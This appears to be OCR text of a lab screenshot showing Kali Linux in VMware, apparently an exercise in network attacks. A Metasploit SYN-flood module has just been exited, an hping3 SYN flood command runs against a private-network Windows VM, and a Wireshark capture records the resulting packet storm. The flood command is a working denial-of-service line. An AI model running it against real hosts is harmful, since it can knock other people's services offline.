 kali - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Windows 10
kali
kali X Windows 10 X
1 2 3 4
17:57
Firefox ESR
Browse the World Wide Web
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/tcp/synflood) > exit
(kali㉿kali)-[~]
$ sudo hping3 -S 192.168.205.128 -p 139 --flood
HPING 192.168.205.128 (eth0 192.168.205.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
704429 174.553761118 192.168.205.130 192.168.205.128 TCP 54 [T
704430 174.553795194 192.168.205.130 192.168.205.128 TCP 54 [T
704431 174.553817297 192.168.205.128 192.168.205.130 TCP 60 13
704432 174.553817417 192.168.205.128 192.168.205.130 TCP 60 13
704433 174.553829190 192.168.205.130 192.168.205.128 TCP 54 [T
704434 174.553852555 192.168.205.130 192.168.205.128 TCP 54 [T
704435 174.553887483 192.168.205.130 192.168.205.128 TCP 54 [T
704436 174.553907512 192.168.205.130 192.168.205.128 TCP 54 [T
704437 174.553931408 192.168.205.128 192.168.205.130 TCP 60 13
704438 174.553931518 192.168.205.128 192.168.205.130 TCP 60 13
Frame 1: 81 bytes on wire (648 bits), 8
Ethernet II, Src: VMware_cb:45:ea (00:0
Internet Protocol Version 4, Src: 192.1
User Datagram Protocol, Src Port: 36710
Domain Name System (query)
0000 00 50 56 c0 00 01 00 0c 29 cb 45
0010 00 43 97 46 40 00 40 11 87 8e c0
0020 cd 01 8f 66 00 35 00 2f 1c 16 ca
0030 00 00 00 00 00 00 01 30 06 64 65
0040 70 6f 6f 6c 03 6e 74 70 03 6f 72
0050 01
eth0: <live capture in progress> Packets: 704438 Profile: Default
To direct input to this VM, click inside or press Ctrl+G.